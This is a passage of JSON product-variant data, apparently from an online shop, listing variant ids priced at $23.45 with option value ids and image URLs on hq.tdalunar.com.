KX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"